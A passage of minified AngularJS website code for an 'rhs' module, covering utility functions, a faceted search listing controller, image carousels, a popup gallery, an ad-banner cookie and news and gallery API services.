attribute.")}},n.$watch("infiniteScrollContainer",r),r(n.infiniteScrollContainer||[]),null!=e.infiniteScrollParent&&t(angular.element(i.parent())),null!=e.infiniteScrollImmediateCheck&&(c=n.$eval(e.infiniteScrollImmediateCheck)),h=b(function(){return c&&v(),b.cancel(h)})}}}]),"undefined"!=typeof module&&"undefined"!=typeof exports&&module.exports===exports&&(module.exports="infinite-scroll"),angular.module("rhs",["ngRoute","infinite-scroll","rzModule","ui.bootstrap","duScroll"]);var currentRoute=void 0;angular.module("rhs").filter("unsafe",function(e){return e.trustAsHtml}),angular.module("rhs").config(["$routeProvider","$locationProvider",function(e,t){t.html5Mode({enabled:!0,requireBase:!1}).hashPrefix("!")}]).run(["$rootScope","$location",function(e,t){e.$on("$routeChangeStart",function(e,t,n){currentRoute=n,console.log(t)}),e.$on("$routeChangeError",function(){alert("$routeChangeError")}),e.$on("routeChangeSuccess",function(){alert("routeChangeSuccess")})}]);var app=angular.module("rhs");angular.module("rhs").factory("utilitiesFactory",["$sce",function(t){var o={parseKeyValue:function(e){var r={};return angular.forEach((e||"").split("&"),function(e){var t,n,i;e&&(n=e=e.replace(/\+/g,"%20"),-1!==(t=e.indexOf("="))&&(n=e.substring(0,t),i=e.substring(t+1)),n=o.tryDecodeURIComponent(n),angular.isDefined(n)&&(i=!angular.isDefined(i)||o.tryDecodeURIComponent(i),hasOwnProperty.call(r,n)?angular.isArray(r[n])?r[n].push(i):r[n]=[r[n],i]:r[n]=i))}),r},tryDecodeURIComponent:function(e){try{return decodeURIComponent(e)}catch(e){}},getLocation:function(e){var t=document.createElement("a");return t.href=e,{protocol:t.protocol,host:t.host,hostname:t.hostname,port:t.port,pathname:null!=t.pathname&&"/"!=t.pathname[0]?"/"+t.pathname:t.pathname,search:t.search,hash:t.hash}}};o.scrollTo=function(e){var t=self.pageYOffset||(document.documentElement&&document.documentElement.scrollTop?document.documentElement.scrollTop:document.body.scrollTop||0),n=function(e){var e=document.getElementById(e),t=e.offsetTop,n=e;for(;n.offsetParent&&n.offsetParent!=document.body;)n=n.offsetParent,t+=n.offsetTop;return t}(e),e=t<n?n-t:t-n;if(e<100)scrollTo(0,n);else{var i=Math.round(e/100);20<=i&&(i=20);var r=Math.round(e/25),o=t<n?t+r:t-r,a=0;if(t<n)for(var s=t;s<n;s+=r)setTimeout("window.scrollTo(0, "+o+")",a*i),n<(o+=r)&&(o=n),a++;else for(s=t;n<s;s-=r)setTimeout("window.scrollTo(0, "+o+")",a*i),(o-=r)<n&&(o=n),a++}},o.getResponsiveImage=function(e,t){return e||void 0!==e?e=(e=o.removeQueryString(e))+"?width="+t:""},o.removeQueryString=function(e){if(!e)return"";var t=e.indexOf("?");return e=e.substring(0,t)},o.removeKenticoQueryString=function(e){if(!e||e.indexOf("?ext=")<0)return e;var t=e.indexOf("?ext=");return e=e.substring(0,t)},o.redirectPage=function(e){return window.location=e},o.capitalizeFirstLetter=function(e){return e.charAt(0).toUpperCase()+e.slice(1)},o.UPFirstLetterLCTheRest=function(e){if(null!=e){for(var t=e.split(" "),n="",i=t.length,r=0;r<i;r++)t[r]=t[r].toLowerCase(),n+=r===i-1?t[r].substring(0,1).toUpperCase()+t[r].substring(1):t[r].substring(0,1).toUpperCase()+t[r].substring(1)+" ";return n}},o.truncateText=function(e,t){if(null==e)return"";if((e=(e=""+e).trim()).length<=t)return e;t=(e=e.substring(0,t)).lastIndexOf(" ");return(e=-1<t?e.substr(0,t):e)+" ..."},o.mobileAndTabletcheck=function(){var e,t=!1;return e=navigator.userAgent||navigator.vendor||window.opera,t=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4))?!0:t},o.resolveUrl=function(e){return e.replace(/~/g,"")},o.renderHtml=function(e){return t.trustAsHtml(e)},o.truncateAndRenderHtml=function(e,t){t=o.truncateText(e,t);return o.renderHtml(t)},o.httpCheck=function(e){if(0!=(e=e.trim()).length){var t=e.substring(0,3);return"http"==t||"htt"==t?e:e="http://"+e}},o.removeURLParameter=function(e,t){var n=e.split("?");if(2<=n.length){for(var i=encodeURIComponent(t)+"=",r=n[1].split(/[&;]/g),o=r.length;0<o--;)-1!==r[o].lastIndexOf(i,0)&&r.splice(o,1);return e=n[0]+"?"+r.join("&")}return e},o.removeProtocolFromUrl=function(e){return e.replace(/^https?\:\/\//i,"")},o.renderYoutubeEmbed=function(e){return t.trustAsHtml('<iframe width="100%" height="363" style="width:100%; height:100%;" src="'+e+'" frameborder="0"  allowfullscreen></iframe>')},o.SendToGTMShows=function(e,t,n){dataLayer.push({event:"page filter",eventCategory:"Filter",eventAction:e,eventLabel:t,eventValue:n})},o.getYear=function(e){return new Date(parseInt(e.replace("/Date(",""))).getFullYear()},o.getDate=function(e){return new Date(parseInt(e.replace("/Date(","")))};var f,m,g,v=(f=/d{1,4}|m{1,4}|yy(?:yy)?|([HhMsTt])\1?|[LloSZ]|"[^"]*"|'[^']*'/g,m=/\b(?:[PMCEA][SDP]T|(?:Pacific|Mountain|Central|Eastern|Atlantic) (?:Standard|Daylight|Prevailing) Time|(?:GMT|UTC)(?:[-+]\d{4})?)\b/g,g=/[^-+\dA-Z]/g,function(e,t,n){var i=v;if(1!=arguments.length||"[object String]"!=Object.prototype.toString.call(e)||/\d/.test(e)||(t=e,e=void 0),e=e?new Date(e):new Date,isNaN(e))throw SyntaxError("invalid date");"UTC:"==(t=String(i.masks[t]||t||i.masks.default)).slice(0,4)&&(t=t.slice(4),n=!0);var r=n?"getUTC":"get",o=e[r+"Date"](),a=e[r+"Day"](),s=e[r+"Month"](),l=e[r+"FullYear"](),u=e[r+"Hours"](),c=e[r+"Minutes"](),d=e[r+"Seconds"](),p=e[r+"Milliseconds"](),r=n?0:e.getTimezoneOffset(),h={d:o,dd:$(o),ddd:i.i18n.dayNames[a],dddd:i.i18n.dayNames[a+7],m:s+1,mm:$(s+1),mmm:i.i18n.monthNames[s],mmmm:i.i18n.monthNames[s+12],yy:String(l).slice(2),yyyy:l,h:u%12||12,hh:$(u%12||12),H:u,HH:$(u),M:c,MM:$(c),s:d,ss:$(d),l:$(p,3),L:$(99<p?Math.round(p/10):p),t:u<12?"a":"p",tt:u<12?"am":"pm",T:u<12?"A":"P",TT:u<12?"AM":"PM",Z:n?"UTC":(String(e).match(m)||[""]).pop().replace(g,""),o:(0<r?"-":"+")+$(100*Math.floor(Math.abs(r)/60)+Math.abs(r)%60,4),S:["th","st","nd","rd"][3<o%10?0:(o%100-o%10!=10)*o%10]};return t.replace(f,function(e){return e in h?h[e]:e.slice(1,e.length-1)})});function $(e,t){for(e=String(e),t=t||2;e.length<t;)e="0"+e;return e}return v.masks={default:"ddd mmm dd yyyy HH:MM:ss",shortDate:"m/d/yy",mediumDate:"mmm d, yyyy",longDate:"mmmm d, yyyy",fullDate:"dddd, mmmm d, yyyy",shortTime:"h:MM TT",mediumTime:"h:MM:ss TT",longTime:"h:MM:ss TT Z",isoDate:"yyyy-mm-dd",isoTime:"HH:MM:ss",isoDateTime:"yyyy-mm-dd'T'HH:MM:ss",isoUtcDateTime:"UTC:yyyy-mm-dd'T'HH:MM:ss'Z'"},v.i18n={dayNames:["Sun","Mon","Tue","Wed","Thu","Fri","Sat","Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],monthNames:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec","January","February","March","April","May","June","July","August","September","October","November","December"]},Date.prototype.format=function(e,t){return v(this,e,t)},o}]),angular.module("rhs").directive("onEnter",function(){return{restrict:"ACE",scope:{successFn:"&"},link:function(t,e,n){var i=$(e).find("input");(i=i.length<=0?$(e):i).bind("keydown keypress",function(e){if(13===e.which)return e.preventDefault(),t.successFn(),!1})}}}),app.controller("BaseListingController",["$route","$location","$routeParams","$log","$http","$scope","utilitiesFactory","$rootScope",function(e,s,t,n,r,a,o,l){a.hits=[],a.startFrom=0,a.pageSize=15,a.facets=[],a.totalHit=0,a.sort=[],a.sort.push("_score"),a.sortReverse=!1,a.facetCount={},a.currentPage=0,a.boundTopLeft={Lat:0,Lon:12},a.boundBottomRight={Lat:0,Lon:12},a.defaultLatLng=window.google&&window.google.maps?new google.maps.LatLng(51.5072,.1275):void 0,a.inMapView=!1,a.finishSetup=!1,a.facetInitFinished=[],a.initMode=!0,a.promise_array=[],a.urlHash="",a.urlFacets=[],a.aggregationsList=[],a.loading=!0,a.anchorLink="",a.initUrl=function(){var e=s.search();null!=e.facets?a.facets=a.convertUrlIntoFacet(e.facets):a.facets=[];var t=s.hash();null!=t&&(a.urlHash=t),null!=e.sort&&(a.sort[0]=e.sort),null!=e.sortReverse&&(a.sortReverse=e.sortReverse),null!=e.page&&(a.startFrom=(e.page-1)*a.pageSize),null!=e.anchorLink&&(a.anchorLink=e.anchorLink),1==a.inMapView?a.reloadMap():null!=e.inMapView&&1==e.inMapView?(a.inMapView=!0,a.reloadMap()):a.$broadcast("facetChange")},a.updateUrl=function(){var e={};1==a.inMapView&&(e.inMapView=1);var t=s.search();!1===a.initMode||null!=t.sort?(e.sortReverse="true"===a.sortReverse.toString()?"true":"false",e.sort=a.sort[0]):e.sortReverse=void 0,""!==a.anchorLink?e.anchorLink=a.anchorLink:e.anchorLink=void 0,a.currentPage=Math.ceil(a.startFrom/a.pageSize)+1,e.facets=a.convertFacetIntoUrl(a.facets),a.initMode=!1,s.path(s.path()).search(e)},a.reloadMap=function(){a.hits=[],0==a.finishSetup?(l.$broadcast("initMap",{minZoom:10}),a.finishSetup=!0):l.$broadcast("recenterMap")},a.reloadMapData=function(){a.initMode||a.reset(),a.$broadcast("search")},a.recenterMap=function(){a.hits!=[]&&0<a.hits.length&&l.$broadcast("recenterMap")},a.setZoom=function(e){l.$broadcast("zoomMap",{zoomLevel:e})},a.getCount=function(e,t){e=a.facetCount[e];return null!=e&&null!=e[t]?e[t]:0},a.buildFacetArray=function(e,i,t){return angular.forEach(e,function(n,e){0<$.grep(a.urlFacets,function(e,t){return e.Type==i&&e.Value==n.Id}).length&&(n.Selected=!0),1==n.Selected&&t.push({Type:i,Value:n.Id})}),t},a.redirectPage=function(e){return o.redirectPage(e)},a.SendToGTMShowsAndRedirectPage=function(e){return o.SendToGTMShows("Show Talks",e,0),o.redirectPage(e)},a.renderHtml=o.renderHtml,a.getDate=o.getDate,a.reset=function(){a.hits=[],a.totalHit=0,a.startFrom=0},String.prototype.DateWCF=function(e){return new Date(parseInt(this.match(/\/Date\(([-0-9]+)(?:.*)\)\//)[1])).format(e)},a.convertFacetIntoUrl=function(e){var n=[];return 0<e.length&&angular.forEach(e,function(e,t){null!=e.ValueTo&&""!=e.ValueTo?e.Value.constructor===Date&&e.ValueTo.constructor===Date?n.push(e.Type+";"+e.Value.toJSON()+";"+e.ValueTo.toJSON()):e.Value.constructor===Date||e.ValueTo.constructor===Date?n.push(e.Type+";"+new Date(e.Value).toJSON()+";"+new Date(e.ValueTo).toJSON()):n.push(e.Type+";"+e.Value+";"+e.ValueTo):n.push(e.Type+";"+e.Value)}),n},a.convertUrlIntoFacet=function(e){var t=[];if(!(e=!Array.isArray(e)?[e]:e)||0===e.length)return t;for(var n=0;n<e.length;n++){var i=e[n].split(";");2===i.length?t.push({Type:i[0],Value:i[1]}):3===i.length&&t.push({Type:i[0],Value:i[1],ValueTo:i[2]})}return t},a.selectFacet=function(e,t){if(a.facets&&0!==a.facets.length)for(var n=0;n<e.length;n++){var i=e[n],r=$.grep(a.facets,function(e){return e.Value===i.Id.toString()&&e.Type==t});if(r&&0!==r.length){i.Selected=!0;break}}},a.getCentrePoint=function(e,t){return{Lat:(e.Lat+t.Lat)/2,Lon:(e.Lon+t.Lon)/2}},a.getAggregationCount=function(n,e){if(null==a.aggregations)return 0;var t=$.grep(a.aggregations,function(e,t){return e.Key===n});return null==t||null==t[0]?0:a.test(t[0],e)},a.getFiltedAggregationList=function(n,i){if(null==a.aggregations)return 0;var e=$.grep(a.aggregations,function(e,t){return e.Key===n});if(null==e||null==e[0])return 0;for(var t=$.grep(e[0].Aggregations,function(e,t){return e.Key===i}),r=0;r<t[0].Aggregations.length;r++){var o=t[0].Aggregations[r];null!=o&&a.aggregationsList.push({Id:o.Key,DocCount:o.DocCount})}return a.aggregationsList},a.getFiltedAggregationCount=function(n,i,e){if(null==a.aggregations)return 0;var t=$.grep(a.aggregations,function(e,t){return e.Key===n});if(null==t||null==t[0])return 0;t=$.grep(t[0].Aggregations,function(e,t){return e.Key===i});return a.test(t[0],e)},a.getFilteredAggregationList=function(n,i){if(null==a.aggregations)return 0;var e=$.grep(a.aggregations,function(e,t){return e.key===n});if(null==e||null==e[0])return 0;for(var t=$.grep(e[0].aggregations,function(e,t){return e.key===i}),r=0;r<t[0].aggregations.length;r++){var o=t[0].aggregations[r];null!=o&&a.aggregationsList.push({id:o.key,docCount:o.docCount})}return a.aggregationsList},a.getFilteredAggregationCount=function(n,i,e){if(null==a.aggregations)return 0;var t=$.grep(a.aggregations,function(e,t){return e.key===n});if(null==t||null==t[0])return 0;t=$.grep(t[0].aggregations,function(e,t){return e.key===i});return a.test(t[0],e)},a.getNameWithAggregationCount=function(e,t,n,i){i=a.getFilteredAggregationCount(t,n,i);return a.capitalizeFirstLetter(e)+" ("+i+")"},a.test=function(e,t){for(var n=0;n<e.aggregations.length;n++){var i=e.aggregations[n];if(null!=i&&i.key==t)return i.docCount}return 0},a.capitalizeFirstLetter=o.capitalizeFirstLetter,a.range=function(e,t,n){n=n||1;for(var i=[],r=e;r<=t;r+=n)i.push(r);return i},a.displayPaging=function(e,t){var n=[],r=Math.ceil(e/t),o=s.url();for(-1!=o.indexOf("page=")&&(o=o.replace(o.substring(o.indexOf("page="),o.length),"")),o+=-1==o.indexOf("?")?"?":-1!=o.indexOf("&")?"&":"",i=0;i<r;i++){var a=i+1;n.push('<a target="_self" href="'+o+"page="+a+'">'+a+"</a> ")}return n},a.loadMore=function(){a.startFrom<a.totalHit&&!a.inMapView&&a.$broadcast("search")},a.mapMarkerClicked=function(e){},a.truncateText=o.truncateText,a.truncateAndRenderHtml=o.truncateAndRenderHtml,a.getImage=function(e,t){return e?o.getLocation(e.replace("~","")).pathname+"?width="+t:""},a.isEmpty=function(e){return null==e||""==e}}]),app.controller("rhsHeroNavController",["$scope",function(e){this.panel=0,this.togglePanel=function(e){this.isCurrentPanel(e)?this.panel=0:this.panel=e},this.isCurrentPanel=function(e){return this.panel===e}}]),app.directive("rhsPanelSlide",function(){return{restrict:"A",scope:{show:"=rhsPanelSlide",duration:"@"},link:function(e,n,t){var i=e.duration||"fast";e.$watch("show",function(e,t){e&&t&&n.show(),e?n.stop(!0,!0).slideDown(i):n.stop(!0,!0).slideUp(i)})}}}),angular.module("rhs").service("ViewersService",["$http","$q",function(t,n){this.GetThreeColumnSquareImageData=function(e){var r=n.defer(),o=void 0,e=t({method:"POST",url:"/services/viewers.asmx/GetThreeColumnSquareImageData",dataType:"json",data:{nodePath:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,i){null==e||null==e.d||(o=e.d),r.resolve(o)}),e.error(function(e,t,n,i){r.reject(e)}),r.promise},this.GetByParentId=function(e){var r=n.defer(),o=void 0,e=t({method:"GET",url:"/api/galleryimage/getbyparentid",dataType:"json",params:{parentId:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,i){null==e||(o=e),r.resolve(o)}),e.error(function(e,t,n,i){r.reject(e)}),r.promise},this.GetAmbassadorItems=function(e){var r=n.defer(),o=void 0,e=t({method:"POST",url:"/services/Ambassador.asmx/GetAmbassadorItems",dataType:"json",data:{containerId:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,i){null==e||null==e.d||(o=e.d),r.resolve(o)}),e.error(function(e,t,n,i){r.reject(e)}),r.promise}}]),app.directive("squareGridViewer",["ViewersService","utilitiesFactory","$timeout",function(s,l,e){return{link:function(t,e,n,i){function r(e){this.years=[],this.listOfYears=function(){return this.years}}t.renderHtml=l.renderHtml,t.truncateText=l.truncateText,t.nodeAliasPath=n.squareGridViewer,t.isExternalLinks=n.isExternalLinks,t.isReveal=n.isReveal,t.targetType="True"==t.isExternalLinks?"_blank":"_self",t.isLoading=!0,loadSquareGridData=function(){return s.GetThreeColumnSquareImageData(t.nodeAliasPath).then(function(e){return t.dataResults=e,t.squareGridData=o(),t.isLoading=!1,t.squareGridData})},loadSquareGridData(),t.select=function(e){t.selected===e?t.selected="":t.selected=e};var o=function(){var n=new r;return angular.forEach(t.dataResults,function(e,t){n.years.push({details:new a({year:e.Name,description:e.Description,image:e.Image,link1Url:e.Link1Url,link1Text:e.Link1Text,link2Url:e.Link2Url,link2Text:e.Link2Text,link3Url:e.Link3Url,link3Text:e.Link3Text,link4Url:e.Link4Url,link4Text:e.Link4Text})})}),n};function a(e){this.year=e.year,this.description=e.description,this.image=e.image,this.link1Url=e.link1Url,this.link1Text=e.link1Text,this.link2Url=e.link2Url,this.link2Text=e.link2Text,this.link3Url=e.link3Url,this.link3Text=e.link3Text,this.link4Url=e.link4Url,this.link4Text=e.link4Text}t.getImage=function(e,t){return l.getLocation(e.replace("~","")).pathname+"?width="+t}}}}]),app.directive("rhsOwlCarouselInit",["ViewersService","utilitiesFactory","$timeout",function(e,t,n){return{restrict:"A",transclude:!1,link:function(e,t,n){e.containerId=n.rhsOwlCarouselInit}}}]),app.directive("rhsOwlCarousel",["ViewersService","utilitiesFactory",function(n,i){return{restrict:"E",scope:!0,transclude:!1,link:function(u,e,c,t){u.$parent.isLoading=!0,u.initCarousel=function(r){var n={mobile:"0",smalltablet:"600",tablet:"740",desktop:"980",largedesktop:"1300"},e={loop:!0,nav:!1,lazyLoad:!0,items:5,margin:16,responsiveClass:!0,responsive:{0:{items:1},600:{items:2},740:{items:3},980:{items:4},1300:{items:5}}};if("undefined"!==c.preset){var t,i,o=$(r).data("preset");for(i in"stage"===o&&(t={stagePadding:50,center:!0,lazyLoad:!1,margin:0,responsiveRefreshRate:50,onRefreshed:function(e){var t=$(".owl-item",r).width();$(r).closest(".carousel").find(".carousel-nav").width(t)},responsive:{0:{items:1,stagePadding:0},480:{items:1,stagePadding:75},740:{items:1,stagePadding:150},980:{items:1,stagePadding:200},1300:{items:1,stagePadding:300},1600:{items:1,stagePadding:450},1900:{items:3,stagePadding:0}}}),t="gallery"===o?{animateOut:"fadeOut",responsive:{0:{items:1},480:{items:1},740:{items:1},980:{items:1},1300:{items:1},1600:{items:1}}}:t)t.hasOwnProperty(i)&&(e[i]=t[i])}var a,s,l=u.$eval($(r).data("options"));for(a in l)l.hasOwnProperty(a)&&(e[a]=l[a]);"attach"===c.nav&&(e.onRefreshed=function(e){var t=$(r).closest(".carousel"),n=t.find(".js-carousel-nav"),i=t.find(".owl-item.active .js-carousel-nav-target");0<i.length&&0<n.length&&(t=i.offset().top-t.offset().top,i=i.outerHeight(),n.css("top",t+i/2))}),c.items&&(o=u.$eval(c.items),s={},$.each(o,function(e,t){s[e=n[e]||e]=t}),e.responsive=s),$(r).owlCarousel(e),$(r).closest(".carousel").find(".js-carousel-prev").click(function(){$(r).trigger("prev.owl.carousel")}),$(r).closest(".carousel").find(".js-carousel-next").click(function(){$(r).trigger("next.owl.carousel")})},u.renderHtml=i.renderHtml,u.truncateText=i.truncateText,!c.content&&!u.containerId||void 0===c.skipdataload&&(c.content?(u.carouselData=JSON.parse(c.content),u.$parent.isLoading=!1):n.GetByParentId(u.containerId).then(function(e){return u.carouselData=e,u.$parent.isLoading=!1,u.carouselData}))}}}]),app.directive("rhsOwlCarouselItem",["$timeout",function(i){return{restrict:"A",transclude:!1,link:function(e,t,n){e.$last&&i(function(){e.initCarousel(t.parent())})}}}]),app.directive("rhscarousel",["utilitiesFactory",function(s){var l='    <a class="carousel__left">        <i class="fal fa-angle-left"></i>    </a>    <div class="carousel__items">        <div class="rhs-pre-carousel" data-transition="fade" data-singleitem="{{singleItem}}" data-largedesktop-items="true">',u='        </div>    </div>    <a class="carousel__right">        <i class="fal fa-angle-right"></i>    </a>',c=l+u,d="";return{compile:function(e,t,n){return{pre:function(n,t,e,i,r){n.singleItem="false",n.itemCount=5,n.elementshowcount;var o=parseInt(n.elementshowcount);isNaN(o)||(n.itemCount=o),1===n.itemCount&&(n.singleItem="true");function a(){if(void 0===n.privateImageList&&(n.privateImageList=[]),void(n.privateImageList.length=0)!==n.picturelist){for(var e=0;e<n.picturelist.length;e++){var t={ImageDescription:n.picturelist[e].ImageDescription,ImagePath:n.picturelist[e].ImagePath,ImageTitle:n.picturelist[e].ImageTitle,rectifiedPath:function(e,t){e=s.getLocation(e.replace("~","")).pathname;return void 0!==t&&(e+="?width="+t),e}(n.picturelist[e].ImagePath),__type:n.picturelist[e].__type};n.privateImageList.push(t)}c=l;for(e=0;e<n.privateImageList.length;e++){t=n.privateImageList[e];d+='            <div class="carousel__item owl-item">                <div class="carousel__image-container responsive-image responsive-image--16x9">                   <img src="'+t.rectifiedPath+'" alt="'+t.ImageTitle+'" />                </div>                <div class="image__caption">                    <div class="image-caption__counter">                        <strong>'+(e+1)+" / "+n.privateImageList.length+'</strong>                    </div>                    <div class="image-caption__text">                        '+t.ImageTitle+"                    </div>                </div>            </div>"}c+=d,c+=u,n.renderCarousel()}}n.renderCarousel=function(){var e;0<n.privateImageList.length&&(t.addClass("carousel"),t.addClass("carousel--gallery"),(e=t.find(".rhs-pre-carousel")).html(d),0!==e.length&&(e.removeClass("rhs-pre-carousel"),e.addClass("owl-carousel js-owl-carousel"),owlCarousel(null,e,!1,n.itemCount)))},n.$watch("picturelist",function(){a()})},post:function(e,t,n,i,r){}}},restrict:"A",scope:{elementshowcount:"@",picturelist:"="},template:c}}]),app.directive("rhsResponsiveImage",["utilitiesFactory","$compile",function(u,c){return{restrict:"A",priority:0,terminal:!0,scope:{values:"@values",imageUrl:"@rhsImageSrc",src:"@ngSrc"},link:function(e,t,n){for(var i=JSON.parse("["+e.values+"]"),r="",o=0;o<i.length;o++){var a=e.imageUrl;if(!a)return;var s=i[o],l=s[0],s=s[1],s=u.getResponsiveImage(a,s);r?r+=","+s+" "+l+"w":r=s+" "+l+"w"}t.attr("src",e.src),t.attr("srcset",r),t.replaceWith(c(t)(e))}}}]),app.directive("rhsPopupGallery",["utilitiesFactory",function(i){return{restrict:"A",link:function(e,t,n){e.removeQueryString=i.removeQueryString,e.getResponsiveImage=i.getResponsiveImage;n=angular.extend({},{},e.$eval(n.rhsPopupGallery));t.magnificPopup({type:"image",mainClass:"mfp-fade",overflowY:"hidden",delegate:n.selector,removalDelay:500,tLoading:"",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-custom-%dir%"><i class="fa fa-angle-%dir% fa-4x mfp-prevent-close"></i></button>'},image:{tError:"Error: Unable to Load Image",titleSrc:function(e){return e.el.find(".js-mfp-caption").html()}}})}}}]),app.directive("adSite",[function(){return{restrict:"A",link:function(t,e,n){t.adSite=!1;for(var i,r="",o=document.cookie.split("; "),a=0;a<o.length;a++)"adbanner-shown"==(i=o[a].split("="))[0]&&(r=i[1]);""==r&&e.removeClass("hidden"),t.close=function(){console.log("ad-site"),t.adSite=!0;var e=new Date;e.setTime(e.getTime()+12096e5);e="adbanner-shown={value}; expires="+(e=e.toGMTString())+"; path=/";document.cookie=e.replace("{value}","enabled")}}}}]),app.directive("rhsPanelToggle",["utilitiesFactory",function(e){return{restrict:"A",link:function(t,e,n){t.panel=0,t.togglePanel=function(e){t.isCurrentPanel(e)?t.panel=0:t.panel=e},t.isCurrentPanel=function(e){return t.panel===e}}}}]),app.directive("rhsUtilities",["utilitiesFactory","$window",function(i,e){return{restrict:"A",link:function(e,t,n){e.UPFirstLetterLCTheRest=i.UPFirstLetterLCTheRest,e.renderHtml=i.renderHtml}}}]),function(e){var t;function n(e,t){this.$http=e,this.$q=t,this.getByParentId=function(e){var r=this.$q.defer(),o=void 0,e=this.$http({method:"GET",url:"/api/news/getbyparentid",dataType:"json",params:{parentId:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,i){null==e||(o=e),r.resolve(o)}),e.error(function(e,t,n,i){r.reject(e)}),r.promise},this.init()}t=e.services||(e.services={}),n.prototype.init=function(){},n.prototype.search=function(e,t,n,i,r,o){var a=this.$q.defer(),s=void 0,o=this.$http({method:"POST",url:"/api/news/search",dataType:"json",data:{facets:e,keywords:t,startFrom:n,pageSize:i,sort:r,sortReverse:o},headers:{"Content-Type":"application/json"}});return o.success(function(e,t,n,i){null==e||(s=e),a.resolve(s)}),o.error(function(e,t,n,i){a.reject(e)}),a.promise},n.prototype.getSubTypes=function(e){var r=this.$q.defer(),o=void 0,e=this.$http({method:"GET",url:"/api/planyourvisitold/getsubtypes",dataType:"json",data:{showId:e},params:{showId:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,i){null==e||(o=e),r.resolve(o)}),e.error(function(e,t,n,i){r.reject(e)}),r.promise},n.serviceId="NewsService",n.$inject=["$http","$q"],e=n,t.NewsService=e,angular.module("rhs").service(e.serviceId,e)}(rhs=rhs||{}),app.filter("trustUrl",["$sce",function(t){return function(e){return t.trustAsResourceUrl(e)}}]),app.directive("articlesList",["$q","NewsService","utilitiesFactory","$timeout",function(e,r,o,t){return{restrict:"E",replace:!0,scope:{containerId:"@articlePath"},link:function(t,e,n,i){t.$parent.isLoading=!0,t.renderHtml=o.renderHtml,t.truncateText=o.truncateText,t.resolveUrl=o.resolveUrl;r.getByParentId(t.containerId).then(function(e){return t.articleItems=e,t.$parent.isLoading=!1,t.articleItems}),t.getYear=function(e){return new Date(parseInt(e.replace("/Date(",""))).getFullYear()}},template:'<section class="section"><div ng-cloak ng-hide="isLoading" class="section__container"><div class="l-layout"><div class="l-module" ng-repeat="item in articleItems"><div class="panel"><div class="panel__content"><div class="l-layout l-layout--basic"><div class="l-module l-module--secondary"><div class="responsive-image responsive-image--3x2"><img ng-src="{{item.Image.Url}}"></div></div><div class="l-module l-module--primary"><h4><span class="text-light">{{getYear(item.DatePublished)}}</span> |<span data-ng-bind-html="renderHtml(item.Title)"></span></h4><p data-ng-bind-html="renderHtml(resolveUrl(item.BodyText))"></p><a href="{{item.Link.Url}}" target="_self" class="button button--pill right" ng-show="{{item.Link.Url!=\'\'}}">Read more <i class="fa 